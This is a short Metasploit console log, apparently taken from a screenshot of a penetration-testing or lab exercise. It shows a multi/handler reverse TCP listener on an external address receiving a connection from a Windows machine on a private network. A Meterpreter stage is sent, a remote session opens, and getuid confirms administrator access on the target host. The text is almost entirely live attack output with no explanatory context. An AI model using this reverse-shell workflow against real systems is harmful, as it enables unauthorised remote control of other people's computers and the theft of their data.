 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 180.129.48.20:9999
[*] Sending stage (176195 bytes) to 192.168.1.3
[*] Meterpreter session 3 opened (180.129.48.20:9999 → 192.168.1.3:56229) at 2021-01-31 06:53:37 -0500
meterpreter > getuid
Server username: WIN-67569VOLQBS\admin
meterpreter >